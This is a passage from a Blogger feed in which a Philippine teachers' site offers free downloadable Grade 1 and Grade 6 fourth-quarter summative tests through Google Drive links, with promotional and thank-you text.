\/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFinal Summative Test GRADE 1 Q4\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003EFREE DOWNLOAD!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDistance learning as part of new normal have proven to be a challenging endeavor to the whole education community. To ease some burden we have provided these Summative Tests\u003C\/font\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;for the modules used by Grade 1 pupils.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThese summative tests were made with love by a teacher who want to offer help and ease your workload. Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESmall efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003EYOU MIGHT NEED:\u0026nbsp;\u003Ca href=\"https:\/\/www.theteacherscraftph.link\/2021\/05\/first-summative-test-grade-1-q4-w.html\" target=\"_blank\"\u003EFIRST SUMMATIVE Q4 GRADE 1\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDownload for FREE this Summative Test GRADE 1 Q4 all subjects\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Efor your future use in the classroom. Kindly click the SUBJECT button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/span\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ESTRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPlease download your copies. We don't entertain emails.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EOTHER SUBJECTS TO FOLLOW.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/17OP1apqXxygfqh_RSpIMrkEICCDU-O8s?usp=sharing\" target=\"_blank\"\u003EDOWNLOAD ALL\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/6914680097545029036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/final-summative-test-grade-1-q4.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6914680097545029036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6914680097545029036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/final-summative-test-grade-1-q4.html","title":"Final Summative Test GRADE 1 Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjY4vlkOgZIjc_aMfj0UpQoFw8QTzRtNTEK6gVkgBRS2lKIOM6_T90-fS-r0uJEjMP8R4_8Ek9E3xErGwkAFkCSdYcy0OSUVylLIGlUlOIqO8pATrAeuh62OiNcUd6OeZN0pmdpb2Ni8l3\/s72-c\/Slide1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-6643329210023799510"},"published":{"$t":"2021-05-30T19:42:00.004-07:00"},"updated":{"$t":"2021-05-30T20:23:22.975-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SUMMATIVE"}],"title":{"type":"text","$t":"2ND Summative Test GRADE 6 Q4 "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdTiPFwxxxVi-nv1TWQEd3Q6MoZzPygiKw1gIK0Eg9dzPkgjXAmNAak4t0AP91zVSHSAwaecbHvDutU3RjERLZtxVEzZvgXenuMA46uRReDCI105-XS1GskIVYmcILJeYSCI4HtBaBzhI\/s1280\/Slide6.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdTiPFwxxxVi-nv1TWQEd3Q6MoZzPygiKw1gIK0Eg9dzPkgjXAmNAak4t0AP91zVSHSAwaecbHvDutU3RjERLZtxVEzZvgXenuMA46uRReDCI105-XS1GskIVYmcILJeYSCI4HtBaBzhI\/s320\/Slide6.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E2ND Summative Test GRADE 6 Q4\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003EFREE DOWNLOAD!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDistance learning as part of new normal have proven to be a challenging endeavor to the whole education community. To ease some burden we have provided these Summative Tests\u003C\/font\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;for the modules used by Grade 6 pupils.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThese summative tests were made with love by a teacher who want to offer help and ease your workload. Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESmall efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003Cspan style=\"font-family: times new 